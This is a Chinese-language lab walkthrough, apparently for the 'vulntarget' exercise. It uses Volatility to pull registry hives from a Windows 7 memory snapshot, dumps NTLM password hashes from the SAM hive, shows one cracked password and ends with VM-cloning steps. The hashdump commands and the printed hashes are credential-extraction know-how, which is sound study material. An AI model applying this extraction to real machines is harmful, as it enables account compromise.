
使用 volatility 工具查看 profile
https://github.com/volatilityfoundation/volatility/releases
1
| volatility_2.6_win64_standalone.exe -f D:\Chorm\下载\windows7-Snapshot2.vmem imageinfo
|
读取注册表
1
| volatility_2.6_win64_standalone.exe -f D:\Chorm\下载\windows7-Snapshot2.vmem --profile=Win7SP1x64 hivelist
|

1
2
3
4
5
6
7
8
9
10
11
| 0xfffff8a00000d010 0x000000002cc9c010 [no name]
0xfffff8a0000231f0 0x000000002bcf81f0 \REGISTRY\MACHINE\SYSTEM
0xfffff8a00004f010 0x000000002b924010 \REGISTRY\MACHINE\HARDWARE
0xfffff8a000540010 0x000000002a67b010 \SystemRoot\System32\Config\SECURITY
0xfffff8a000542010 0x000000002a87f010 \SystemRoot\System32\Config\DEFAULT
0xfffff8a000545010 0x000000002a682010 \SystemRoot\System32\Config\SAM
0xfffff8a000548010 0x000000002a785010 \SystemRoot\System32\Config\SOFTWARE
0xfffff8a000ca9010 0x000000004f4a1010 \??\C:\Windows\ServiceProfiles\NetworkService\NTUSER.DAT
0xfffff8a000d36010 0x0000000060c14010 \??\C:\Windows\ServiceProfiles\LocalService\NTUSER.DAT
0xfffff8a0011b8010 0x0000000056117010 \??\C:\System Volume Information\Syscache.hve
0xfffff8a002e7c010 0x00000000296f7010 \Device\HarddiskVolume1\Boot\BCD
|
获取hash并解出密码
1
| volatility_2.6_win64_standalone.exe -f D:\Chorm\下载\windows7-Snapshot2.vmem --profile=Win7SP1x64 hashdump -y 0xfffff8a0000231f0 -s 0xfffff8a000545010
|

1
2
3
4
| Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
vulntarget:1001:aad3b435b51404eeaad3b435b51404ee:0015e78be23894dbcb9eb9f79e188039:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:bfefbc11176f2678ff410c7a611d8d0b:::
|
破解hash
1
| 0015e78be23894dbcb9eb9f79e188039:Vulntarget
|


成功登录并找到flag

克隆虚拟机

一直点下一步,到克隆选项

把网卡都取消
